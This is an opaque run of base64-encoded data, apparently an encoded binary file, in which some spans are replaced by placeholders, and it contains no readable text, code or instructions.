T0oQv8WCEAANxggPoEQ5BTiY4CknuenI+TGzWJxDSL2dDcluIIONKwgqg5IQdwIkFU9VMUHgQOPdrRjNsL6igpNucoTesUUxjg1DEzBamgcEYk6Mca4xpGudnUyHfJ6A15Qy69/[base64]/3ZjH8FelAO7nZywqwM48NIDtxg4G/fGDk1J4MzFbqWZQcIU6FEzDsXhBEtxDhpE2NIUKc8/L/[base64]/O1lPzyjV/N3lr/2r/10br/Nh4Yqsvsu88OlkVkgx71G8h2xmizctpZU2RdCXTrv4jie+cFH7bFEswRDmF/MjDLPw5yx7NmaE4+avNVQK4nPzE8QPXj7zr4UCf6GUhNYRGPb/itPsx2wK/va3KpLDnCPQgQzVMv8VmPODWMzBH3RIwhHgTzIDJEH+8fePjhFgnfrHP/7M4b/8MccyjByA6Mwy7J/9kYw/WIPINeCQkZzPLJmDSIgAvJ/SKd2VUdmUTQEZpdWWfSAIguAMlIgWoJUbwJEcJd0GJAHT0QFXQN2bvZlgzeAPPQAW/I2dCU4aLJYEpEFjJc7i/FklHEDZrUARmt3ZTQDasZ3asf/dEjZhE1qW5DDaQCwESIjAD8zBEvDdGGCBKv0JoQyebdmWbJlaS9gWbi1eTFRSo9hE5L2hrE2eUQBLL3lepfhSsOCh5WnPdoVFi/jh6CUbjYQPUJBP6hkbIiIbIpaFjXQOtM1Je/WWr/RWRmTbsQCfsXRbYQifPZ1UuD3LPUkLwAkcwUWfKZ6iZ2xBS7nHRm0YLJSHILkNIAFRhn3f9+FAHfhQILnBElhDg/zYLFrHFRyRGzDgkMHiDMYZTDkASj0RkhHIKyJRYJXAkumMBGbVkiXDBdIVL1AZhszAmGmZB4YgOUpNIJTIWZFZCtLVk6FZCTRCL8zfH8EZDQoSBQD/zidgQmJtHWPxGeI8ANjFQAXUAwjQAxKanUGGwBKiHT0wJGWhXQTQg6ElAuQkAqONyUJI2ugoQAjMgRP8wA/sXQKslqG8zkiYwuER3hgSHkuuZOHdQI80Hm/NIRxWinpNSjrlmhzSoTqtF05UV1WkXl4Qm7ABYukJorIJonmtnrFtU4uM1mhJhEZM5ZycEyX6ijC0D329T3y9D32pgi0gxv0sy2QwRiwUTPWdVGTgU0e5xzAOFlz+0BXM5Vv6wzDepVu+JV3WJV7y5VwGUvr9UBIkgIZV3wgtwwuwBmtYQ7/ZghZYgzWwxgvYgi1+n4IMQyosgw0gwAvoAAJMA2Ze/[base64]/[base64]/xW8Lj/F4raoRxqHl/wzjlZmqVNhKVtBVDAmjbxxDYUqR8OpXd91x9yhbEJ13gNopDqKC8MQC5AhC6h05I6KZ08qaO0z/zED1fCz7GEJfCNZf44i1GtLMsaFT4xBi5UwYnUAjfQrM3W7Mzm7MzWLM/erM/2LM9yQ80GQ9ZwQzFwAxolLRrhWJtapi3GaaP+6Z/i6Z5WrdVeLZ9mbaBOraA6qtd+LdgWZ5Vt1ZPRURLQVQoe3Ti8AjiMmaZqGaeGoDS8FThuZyAspU7UAXli0RgMAANEXckAiaxWAwvU4yDh6iFFyQ4WDmPhZ5Y4luIAJBAI5AjIwERWoYJyQrNSg+ZuzoJK/5q0TmszUCu1ji6ENgMnPEMAaCtIimQXro4y2EAyDN4NNEDtmiu6lqtKmoKp8W5LtOughQmS0okk3kVORKLttZdPslf6TCL6+MScwAisjd6wDZtT3F7BFmJR6CispIqw1cjqEWkvdALxZmxPMOk5PWnnKEDuSWl80Zf83Nc8fRt+OcabVh/L8s89neVa5lcVFAwAnyW56U/[base64]/ESsX0X8eSoxL7awyZPxXLFAFyXXDjoRfSC03XsRqyvnqRJ+8RPyE4pLvjeYeCCLSyLsiQGfgmwYeJvy+5XKO4X8YnbfhmfyxowSiUwnDrgnEYtnnZwB28w1mKwNm8zN3dzBlMwOGswNluzB5NzWCnICZcwcXpjlV0RC7ewqMbVC7D/rRi9bQ2TY4kUQ6jKlRaQFy/cwJnhEQPwgjG4GWEdcazCABAMVhLMp5PcGZ4ZjuPuma8CpJ+FXQzwAIImgrN+sRdvTjNQQzMIw0iXdOiabulS64Oq9EhXgwQ4QLZSQBpg6BLQ8esqw6FMwWzZrh/jzu3+LhnOFgLgAAIsQCD4wRSYgiFXUlQ6CvFiJZ2k1yKrF3txrJNKdcA6CrTVBETMIatM11S4yFQIxR/62li82lYIFylLD/jGiCq7MkaUr5uYCdxZkiW1Dyb+QvxeIrLgAisQBllyYvGx7P2qpZcSX2QgszE/y0lpKVpq6TDf75s+rTQLJ50+SAj7qVhdMzZr/7A3fzY3V/A3dzY5c3A5n/[base64]/bjaRUDuEQY6fKXvxf9TLoMlLgA2MJPl8A2zUY1QAT+5lyp2syR2Y6glKEp5MUt2ZH/5hm2cAi8qo162aIZwoAaqWF1tOLe5Z2OtNWv2WJ0wa7e2nU/[base64]/Qrk2oERdREiWfK8ab/[base64]/g/oHRboQNCoBKmdZOEhABWYAApge7bjgeVfPg1YAQr4/4EWaAFBHGkbhvvnhFZFsLtUx0n6OvVGPGKJz0le8I41vbIutUhOXG9G/KGK33tY71KNsLWNp7L4BJuMrN2PV9YERI4mDQT7/kVgB0YuG8v8HMZgBEYv9/LFO3m4bZjGtyyVH59+faIyez/4QzZKjdvIR3lkQ7PKr//KEyrNvz+fcnbMw/yd1vzN338V0XnS5KmVAYSDDQMHuhlIbAMxYm4UKnzxCmKqGRiIYbBoUdYrWRc5ggs2juPFKcGKUaHYECFCghvosGRJB2YJXgN6GbB5E6c/A/549vRJQcaYTyyGsjjAIk1SCWkkNJUQoF4AqQFGPKj64EGMCltJjABBDf8sNWFi1/kStq7Z2WbU1DVz65bX27e93Poy6yutXWF2m/mCMCcFGRpkUKGZdYRMCsWBS/xI8NiYsmQ2hjRoYGpKgxZUtmTI4AVPaNGhPXvJ4EPMC2gQWLNW8Bq2MAXCaM+eTRv3Xt25zPLWbba2bF/QZMuG5otXLuXIeefq1Ty5sFy8kvtSnpw3L1rVc33rVb1XeOTUn5P/Tp7mtvC9aPZSEGICoQgQIkRIFIEaBGoK8nMCq6CfAPvBxRZcvMEFGQQRtIUVWxJ8EBd0VMFFlQotrBCWDDOMBRYOY/mQQw1VgWXEEkskEcUTVUwxlhE1DLFDETNUxUMNN4wRxxpBBDH/lVh6/PBHH3kUMpUifUxlniKVVHKYVGQZJiNZpJySyiiHeeXKJbXcksgevdwSzDDFHJPMV1IxE6KIMpIGmlyggWYcacaZho2EUMKADXA00miikDDQ8xU/[base64]/y9oFDDrNWGOg21h7LiDzjflcpFuOeuos8655+ziRbzpQI7LOepyaabk59ZbObwBfKkPZkIg+Bc2TgJWgBMABZxwQgIb/[base64]/[base64]/KKzB0OA4soRuAC5afGveJxF5lBKsBBOYtUBANaIMkdG5WSlUQKktX/+FcEhHEDTNlEU6pTHet4IANRiapUqDoVU5oSANtJZQRUkZUotAKEWlnAVpV4gn/CUktb9mVYzVAesuRRl/y8wzaz8VUubtAGHyAiAzTwjP3spy17QQEMqAACEB5QAvKVbxMCEMAYlOGMLRhhmaCRH2jo54X7fQZ7pGDAOhkwgfnQBwKJiKf//hdAiBUnOMG0zcxmJp3kSMwu0+lNdKZzQecYtDoY5EVAxcPBhY6nFxo0Dwlb5gtCyOw1wNxP9H5jFhh2AxlKK1CCgNYgdBAtaKookAyXpopaYKhrUfyajYhotRPZVIktmtFOlfgiG0ExiFLc0Y/IWFS08Q2MYkpq/[base64]/sXwJjDQOXsJToco+BC/cle5uwFOR5T6MdESN/k9IU8HyQhTRRACP7sRT/5WZYLff/[base64]/w84wP/AeDABpNpgHUn4E6Ysead3M3ZzJZ9M9j8jzUBbQ5vAnqXhUbM2hVL70F7k0EOSm88eCEPyqjzwRGuTL9rkRlY/MsJ/dzmhQJiRjdAWiEZjhQXC853vhtMoZUqDRZMc+KNgvhTmnp4RQi/EYhhAY0XvEALy4hiLTjEjVhM4wXW0ALENS7xoHboGin2UpykUXKT20KqTfpFyUne8loUyUxN9dE0NF7zfWnBGtOQOY7rduNU3CAc4UiG0IVeC6xuFchafcUyDlcRYpgVjjcQlDTMFAg/dUByi/ATG6Z8uct1ohZVJkcnyJFlWgxgOx30zSQjEN+RNWMCZlZzm0UAg08I//aTPIjd7EhZyqmk0rGympUreednw7tCAvQACwoTARZOHE8LpmD0FmjQPtsagQY1QAIoatBpTFvBB5jG3rsyYAQozNb00AQDFHxABjFYV7qmHUIyEkABVzvACeQrgSGwx712jcY0zN1ebMkgAFPM3jIhAG2xiw2z+sBzu9wdr/9wNt5EKIA71gkoBeF7wW27V6Do5c3CQijRuzDP/CgzVkSb0Z7vNGKDibhoXvUT4AEXWEC/[base64]/mM/55uOdtivZWsPduGs+4Ev7DIqCcgHbKMjarm08hCOC0Esv4utjjOX84oIvqKMRRmiEeAH+4I8uXobx9EOeBAzeYIgZmOEXuiEOZMj/SGrfHkRCWKpAWopCkkgVEkAUVgcjMxIjr+AKNNInOjB1DOAGPITiQjAWphAFUTAcEJBs8kZJYgGumg4DpAHGpEFQLCIQYKxIkkFSTBAnjlBLriEVxsADd0ILwMQY+GoIkDAYqFBS6gALtzDpkK6rnC4GoS5NrsHq/MQWzIQNuDIYbGHIKAIDAoEk3qoYwC7sxm4byu7saOE8eCMBfhAn5mCh4gICQMDMROAJHGAjgWAo/xgRKUyldqQiKl4l8HQHsvasAirrEvxsE1sB8faA/iBgCEwgBXzgmEYNDMIHDcDAEEABCVCg8mAxfkIPfpwLXjyj90Kj05jLCmrABATgBhYwtG6gAWzAGGov90RBFJLg9JKrGZvxXfCAnN7HNHzABBDAEdCFGi3DukJAOonN2J5PG+eJu1ojHLUPOfQCvrCPF4Rj/[base64]/qY2FOxjeiZ1jPET3LK2LM8WPuojvJL/yaNT0NiGH/5JMvIqo99XEAGkEY6oPQ9rPx9OM/5U3/ChIhZWhCkOEhExTfHmSGlmYAX0oVJpRe67UoLdTiOqQkY2EbnFJSlqElRU5EtQCPiGER1sgW4oTkBMXpWs7kHtYapCFircHmrEEHitQnDUB/cM4aoGFJiqEELFQnoJDnHICv3MAJ6wC4SgAFq7ANYg1mZ6AOZHYGulIqX6EchAyRyvKNACcVvtKPZqAMBWkGgLZJiQEHpmFfNO7mmtYB2WmdbrMEytQm5kD5pisERIDvnCBHeSJU4iyxDvPORoBsIStPuYKyHDMH/PQMEEMw3vbRNBMFkKAGTM/0CuMzWU9SJRUJYNEI/7TlUj+jXTxjW+6n97blM2KrDYaAAUIAAVKtVBOAGHOvDQzhbxM3XooT+HYNNOKHBkwgEGxVGbIhGaixMoYt9iZgV5vv2HwVnoSVOZphYWYDOMZPORTGOhrGODhGARLhWdErPO/qWclPHR+KdvXieMENv+6RHtPiPr41XBtPLGCoXAOUGeLA3wqUwYaGQLMXwSQs4CpEC+yVfD+SU3jCAIDACZ0wAfQVRChOCyalCukgx1wQbY5kCmIQkViUb2rQT5yOLJtOrh4JdDCWrzBpDLQEAU4nk4bgxobggFNyfqsQUuZqJXwscDJnyHaWI97oJj/[base64]/1lUKAGZhFsOJipAFaVlJKwH67REQFAKwAeAb/+WZoQZhRHEklBqIlIGV+PfSAl1JJggEXkqAogaBHf/SSfjBG57eCt3muiIENgMxxAJiDQ4KQXqEWrBmEd9bpoGERUsKRCGKbIalIY5Sv7rVre0ICjMIo+u4p6mEE7NQqRgCyKqESIiESKMsVLuESArVtN+3zRg30grhaRrNvLW/UrjjzOK/yUBH1eg9TE7cG7AXUQu0zRe30EBcRaEAMQmAFLuP4mDAB0oACVNaMM5WN13i5iFOZPtcZlAGq0YUy7vh0dXWP4cOPi40eeLXt4Gsvno01FnmRP4sBbqC0rnYCwPNXnMUvhNcuyKsvkre/vlOSlYWj7FpZencCoBdc/[base64]/AOqzLWsZFa8Zv08YRII+pCwIEaj9+dybI4YCatZ98gRMIbWGIh/zGwjt/pVkc7z7s41vn6a9JOUAPTLGDhkBW2UC2nEFVYQF3+QUg4AWGQCPHwAH5hZe/PM15ec03zs1zWQtEcEM/20OmcIJHwkdgIRX03JmXJBhOokln8opg4YPruekYwoJbori1W51NxyZ4lOdyYX0nfSkhGFMaXZnZmQ4+x53feQqQ9BW+IZoD3U9iTgume59PYhF4oZFMeJs5vZsNuq/8yq84MCMfoKFfeLEgmirK26IrIBIq4BJI4AiSQDE07b2toIqtIPPaxwom9Yr/Q+++8Xu/K7V77Pb0/hZxkdNd4oVeitMLYJEzw2f1ABf0xIAKUDwZqgELxmAJ6qDOCiEFwEk11ViNN9c45wcWyWALBKAFJGMyhqAFSHwIprqqVfyqr6u0otbGGz60yvoXf/E2gzH5JgAEQoCfZGMCQgEEris/plWD/EL+/AI/vPqu/aNYZAMU7cM+CKHQ/FreCvIXZl7/Zn7eFtv/CgTCuHxpFpRCyLl8yRckLdQmSgCYjzlDgHnRjdslHgWgZXK1UR0D+Ncm99kqMeCr5Gq2YT3WbSKFbQII0MjnigHHfA7HhmAJn0HonoEan2H20H4I5nKgB6IOSrwahwAzTuu0/0yBHI5uK6fbqvwX1em5IWaAYE2Ytgv4CGT9oGsdfSMUCFwYhiXATnudoiPLojO6Atb72AWjUrFFpDOvvv8Wv7WFvll6vj8N9VYfi53LjfMdU8cJtuCniFURNJ3JCsRAE0Dgjks1jH/gVJ2gcpGJ2+9de7qdfuznmQxBDILNdO84MyijBXI1+ZQvAqB2+W4cxx/3cX0RtE5AtML/NnN8CGCABSrgAIZA+aQLBuqhFeKhFOKBEyOhEuqhHg7gAGRgBfZ6YQCimS9qiRJBEEhNwUBfAtUxZCiMWoREEysm6oexH7ONzH51/OXRYzdkuFSVLGkLmS1ctlLi8vYypipbM//92byJM6fOnTwN+PMJ1IBQoT9qxaoFC9bRWLCO0Xm6ASqdDVSrViW2ASuxrVwxEMPgFazYsWQxTEmV6hqOsmK/guXKNStWq1PrRn165KkBOkP7DnWANpWWZ4QLGyacKzDaa8FSFUvVOHKqG0me2mXwKnNmWZtfDdMM+hW5r6TZjg2MwLTqt6y5zmCQNbbVqFQtW94rlK/fn0B/+uZ580iaAxKK1wswot6I5cxjxKgUKVISIClSoCBDAwUKGj6sQDFkyAeoGt6h0EACioYVKzRojG+vfr2R+fTXW8mA34t+L3i8ZPCfwX0B4kdgfvr1t54hUICBBhRGIAJFCkM0MET/hdWMMcYSPzjhhAM+GOHDf/yN2F+J/OGBRw0oppjBfBn0Z4QhAjRQTTIVVkgFhTYMseOEDdzAQJA3DDmkJkMiMAQppPhhiikh/[base64]/zSQpeJAqaYmYcu4kkkW2CupTDHVBrFSBU1or3CmGb6dvRIIa7liIA1kM/[base64]/woQiUkSEAPDPVYUIqbcKogJxedxxPJAfT4IkxBA1FDDf/qAjUj6EAU7aFoBPQwytFHjoIkki0wkQR8SyzFtCnxyVyM/KeiVtyXFkYZpRT0yVhGW7xWLawVMW50dSvBYgWsWPjsig/[base64]/ZAMafQxBnzSWDYwE8g7/KkowBgpRaAhRw0KG5nC1NjzIaF4LG4pO5IWhIeJE+GmPCQJBo3BQwRENSAYVkgFJt9ntBoILgSn0pp0zkGELKTABkwKHAMER6UpY+pEpRTACHnDiAK14AAsAdwMWkMBOMDBTAw5QiXi4qRRxmpMKSuGJUrhCAhGISAQIwrqI/CkiD5HIChRFjwjg7ha6493uJGWS38WkJcJTSfFgwgABjGFqxuCJKHRgjHSqc53sbKc72TkNpqiKVdxIgF2s16zswcVfBvMeWMJni9WQxlayoctdIKaXielPXJAhh/76gi73qWui7qpoCWpTlRKkQoH36mhoOJMKAfbLnwBrDFtm/[base64]/EkMKqmoIVKCCqm0QA+CcVrdQRkmzDdCE01hQj0/QAw4WqMcYEOC0ALiiEmnY0oQ4i8t8tKkUvgSd6OJRChJIghMKSBQnkkmNiLCuGa1LBD32cF16TIBRt/hFd7+7O/[base64]/jYPqJDAjBLlbTXuaoSmegeHyjNEO6ZGSjY8x724CwDIWrPF8G4szYGaD6GYBAa/owGBoFh0Erb4n2sMEY6m8BHe6Xs1BJQNQrMQWsGOtCKdjaiNXL/[base64]/idpvXFMoWFhstZWCUuVh1dsplB/qAPvdwAEsL4Gp3CBAia5LxaCBRrM2YAoFxhg0A4w5OEaqGjaUZRzBmAZbzpIKlbImEBQfGFe2twEPIrkT/7S4QZMRihuFRvk3U76JAYAggaNKQDkjuMNylKrUjzXVFWOmqsmMuMTwuCeJa37Zy7pzRS6upz14oAEi7uMfMeb5PmssW9L8HOhAD3rxSqMP0fKTATKQ4gaAu1E10km1H/xgDQ6AwiBJhGnD+r2w/8mA0MJ4VxRlRwBTSEY2RFCjyf5Ws6HUEgLEAHdR0KMIfBMDKSpkIwSQkvKSFCVuUfuJWcajFcXWUgNGcIlISMAUzZ4jl0QwhE/EoBX5iAcXrm1cbLviCeqYSEGkK11wU4MeK6DHdbnLjO96d/7ylz+81Ttvesf7B/pOnpTN1RdQRgfTAD1LsQx2ISu2UGBL8f88sRBkweCADpgK3HANFMgNExg+15AWG6iB/SNBuFJBLwV16DMbU1EZWKd1pjIGJ9YYxfAMpnIDk/EM4RAOyUCDNmgjUzAEOjgFU/ADLrYBM9CDCEAFCDAFRoiEVPACNNYr/[base64]/A4VxebqmWpRESWUyBCbQaihgCKRAD9axBWJgDBQCSZWEWhWyI5RUe05zAzzQCqCTBthXJqQwSwHwCai1VxXyDJ8gAiygW6AjJ70UOvHgCa3AAxThjqyTCKmjJ/AIAu23AtM0fyAhf8jAO/wIEvBmXrgAPMSDCyXQfz1BKmYIgA/FF24APdwgT7ARL/HiBrEgcLFwDUyRChoJCxvpkR0ZCxupgRVIkjPXGBqIcakgdAUDcgsjchtmG0cQhilYYoHRP7WQBH4Bc6lwgnvhZAh4cyHXkhU0A+4yQECnGh1HFmehdGPRAZDhUq2hBRS3CBjGBgNwA12IUT8ZgGJYCAwg/xA3QAFH4FOgcgU2cQQxkBxbplQ/[base64]/JYmBteAYsRAM9VM/GKgYHTmSG+iBOtYaH3dBQskwJVhytpF1/WYAWsCCqfCCfhGD2/[base64]/YEfKSAAjGoMOjAF0ohbmfkjt0lVaUMPpGAIKFBazpgATpD/AMaQDVIjAlLjbKclR88QANwoRxOSBhUwAsVGSU7Dq+ConQnAndUInt+JbZ7gCqZjOxaBnqyzDonAnvhYf/NHn/34C/JJEwRJb95wDCWArkDAE0ngACXQciwHr/Eqr/NKrw5QByx3r5RgCiEZkoFRQM0yBSA5oAPbr/yakR55sGhhoRbIGBgoGSjpGFIIglshAKaQMFNABX/TgzwIfLZ2WVEzWc+QDCLrBg/VPiBGDjk5FHTgBq8QDK/yky96czNKo6xhopCBlKpxAmWBAKmQs2BBC43BBhaEAd9QDLbgoVhRsV5YFyeIF2LopLwgtblAtagDDQoAAVk7AQmgrvrG/0NkBwlh+0NzSKazVpd4qERKlB1QFB5K1JdvJh5XBDNI8ER3GnpqVXqJtlZdtDN39UVRpCCBaghnIApzAJzfCEkjqwMJIABW8wMpYIpqpbebKiKYuh8/Y3p9yh9oQwZiYANjgAXVYAO2x1lwg1tUYAIpUAPDaA9t4AMaIAqk8Ax0lAAB8AMYQjW4O7t8VXltMyRyVJwSwI0TcqrN+InPMAafMAdo0grVBq3f6Qr1EArt547xeJ7fRhD3mBHURE0c4a3g6o/WNK6bYm/0ZpA6cQS2kGS4kGTr275JAT0bGQsX6IEo5qD9WoH+AwsX1Sw4gGIotnGNQYECHD4WyoEQqv8Ya/[base64]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[base64]/42qGcIPUVAxwQ9TQjEFU0yTWYOCH0B1IgFjnqkmmb08EssYXus6Cy211moLAbrsyqiaZ2B45pNP+pJgBBK4SCyxfBJbzLBSDFOhnkQei0CyPSizDLPPQAN4M4FNI/[base64]/HovHzJxdfSkBSSP+ID5ctBgnqYfyOKgsRA8sst2ijjRS2MAEFMsQkA4UtyPDBADVBIQMUFCai4VAaajAoVS/[base64]/mEQkLlELT7SGFqJojTn8Bzk/wBlzahGdDaBHbiA6T83EWLNxZHEKKpLbIoZABVNMoY1rTIZR4riROEorWuKSlrTKwpe/[base64]/+4hwgioAB8evIcKB6TBfmfgCRROYk0UCMB92YijrnSFl3AU6xkPzBZb1nKWIbAlLWoRoPPC9dGkZGQMz6CLWtBSLKUMcC+fSMC50iCBAJAgB6UgQgcFMy/DgLAVrXDFAUq4h3tRJgKY6Uc3WvhC0LxwNL9AB8FQgzCEyXBhtvAGLnDhAF2WtXBB+pt9hIaccGRxOdBgj8tglB4vjtGuMxNAIAXEnLjBbD0zWM7IRpYy8VxjPIdFmhb+9oxU/DFpamWafGhxNavJwm4tmyzW/qjXuKEHROO5UGgtFAxYBKMWFirGNWYws1qkYhzSgC1sCbDaUnqRZz5DUHxuUItOJP+DR7GUpX1sI7izmvVIAZAAHKJUCMhFTksmWESXMKe5JIxJmWnyQefK1MxygsIgu7PCmrQZu20igiCCMqh5C+XN737PUcZ7VPGGZzp0ImEL9W3nmxgFpy3oSCMe4RQ/PVWIOvhAICyRCfi8YBBD/O6aGUAIEAIQgDmMQRQQZUhCDFEDAWDhfbia4/yGQNO6iHRbOLgBDkSqiRtMYFshqClKLzU/FgQgDc9wS1y+RZdd7QUsCWDBTgNQiRywK6jv+gK9uBCPeSE1EpGQBL4gQxmockaqVYWhZ7RcGlb8ostdLo0tuqpD1xhXNoYTUpoL97e18ggabi2bXOUWMzDe1c7/GGBDLPQKyFR4ca7UmcJg4TzolD3jb9AIRiAbeTVw1IFHYxgQ1mShyLhuIBuLdiyFKBShEM2gQ2Q7bWs7lIpQr1ZmGipGqlVdDFOj0ZQ9sxF03uMGW+TtGcg5gt/[base64]/8ul7jIEXolrDCJA119GUIFWLHkwHcwHF1SgglaooBSMweAI6MEJFDZ9D1DVhQuZoQsYAowZWq5hl7OqdS97eWGiCasqlmHmI6EZrWltM3JoAWcB9GzOtb2znQG7Z3CQY87rYUMdZqD3OvTd73/vuwPqIHjeDD44bvjbZBc9IGhE9jjQgJrVLrseYpCjsYoOpHJoEcYw4plsxYhFh66Rt2LAItWGXYTM2NCh0IctGJye859Ricr2xIeVeftB3yCbViQlwBc3ODPZa1OPxS0cmM41QeUqh7k2kKG6nkuBD8QU7TKxyZne7Z0P2CCGbAfqmjVRr0Efsl7fKQRWv5PI6//[base64]/tgkAHJPeRIApShLKwhh5b/oQ4BaCRASjTEKo+ZmQEEmIJQnIIOAL0NOS1OKgZu8ESxqSQLcTXbIkQbSYL4cINl6IS8cQC/IQ4HEAED6qExeBg1E5IEaIYGOByuKAQnSEZbgpgDgAMJmAMx8INjGyY3wBwuabZk+pzsIoN0Oh3lgZNvtDaXIIMZ4D5tmh3yignxIzfzi5UMQJ71my/TAYX6ssf4QwJ8RKdy2seJIAM2MAUbEBd9GoMl2Aq/k5MD84GEALdBMQQwCCiWQIiHezgHDAAncAIHYC4nEAABoMA4QgpQBMWSwhS2ECkU+0AG8MCPCwG1yAgWqIRLCIC9KLEGGIMYqIBC+IQYbCm8EBec/0MXdcmBoSO6oYuHxCgFT/[base64]/86AulCgekDk3RKE2mTNisYOJfor2zYAkTwgmzDnZdQCTyJCfo0v4gCL0KZCHibx3pkp/paBHuEv/tq0InYx+FBATFAAHwCsH36gTmogzloAyg4r0EBL9nJAIUouJXIHVQ4gycBAoVzAn+CUQpYAo/MBmcAyaNogOZpnpDiFpDblpXszrQYAhhguCE7lwe6gTQQhQoIgHCYuZkbFxoslwTwi0pohXhhysXggnfJB6DyBKYcuqIjgUqoh0E4gAPISksAAUuosltwIan7l6ubQi0Th7EcyyvkKqxihkIIT924jd3QjeAQVMJzAx6Bj2yAMwdJw7nCgA1RzEdlDj4sES3/YA69arvp+M1YA5pDJBrO/BE6gLTIK5AEkA/4SDRRtQUucplsKIbMQ6xKqgVOq5kpiIVauAZbzZvRq4VOdEzDGrUNEURYlI5T0tT4SADSK4ZOKCRFNAAI2AZaGIABoIVBKi4DCIFcSACIEQWT404YCwCISQI4cKhpPL4sUb422JLm6xLPAR0UWARlwjYfoIjSqYFGmaig0AFlEAPw2Z4E8ybxSwgwQIMvQAOJEidzmy/2G54FddCG3QJ9jFAFZSc3qagGcIRn8AN9IgV+SoMfMIGJ6rbv6R4rQB8jqAlvM4QksIAWdQBlEQmRWAKRGIOLstFcsQEbaB630FmdBTmU/wQ5GIsLCaoHepgEErgxTLmBIUiDHAyAIShBY9GIjpgWsLhBC2Cyw0jKeFmyoxQMeiFKElCuM0VTGOABGYCqbpCqbvDKqcuyGro6KtSqrtPCX8AFtERLNxC+2RDGorEiHkHODWCRLAoGLfgiYlgESEXcWJ2ZZcAZNvAr4DTEyNU9XfRU/[base64]/yz+1BBTQwBPRCiCNo0RJwgjVYAqz4gQUWiQSYWfip2Vw5ChtIhp01SR9lSbVoybn4hANgglBwhTQwBqQdgkJYwAMoFo2AUh87Fxu8oJ96FybzQRBisi4ljHkhSiIcgXrggTN9ggOQgCrrSraFws6ooV2Q265TBdPYQrT0BjHLW2EUQ/wYmr7dXPh4M7eKmy6CGVM4Q8TFGV5tTWIQtGG9zBnguKMQMY3jFaOouXDRCGmRIAf4VAOAvKcZglKFDzdoVVn/AKSVoTwYySsMGS3TDQZbCKWaeZtQIy3TGptaGCUQQZvcHJuxuYHu0DuWaQ/B8ztjyIXfJT0I0DX7MN5nlda2XF4DOAJaIpwjoQBu7c5qOAJtFQA/[base64]/1WBJSvCejgA4nsCs+VKtUVbtr0yq9OMOhUHLutiLERLs8SFLzSuMEyzq86P5DTU99iA1sqiG0jDB8GzYaDjR9WZ1oQQ1U2ZadDd9tCCQAKkBYlrq2kkrBmQRlq8V/[base64]/E3QNulfd/+WZ4mdZ3QaYHWjWDFwhnzaix6aA1JYgzWYAzlBMJFlCUNAhSOo4O0xKChIAgfY4Kzgv6wI4Zn9iGzAuJrFaJFU4Y8zybTAFh0bAiu90kpIuZL8hJiMgU9QigiiuWkBShucA79Yl6NUgXz4Ah/0BKMsBaIaqhhv4lYggUg403pYgafCDLR9UzcVGDidIdNAB4OxQi20W1sYAnAdgx7y5x4yhieH8in/iAWPn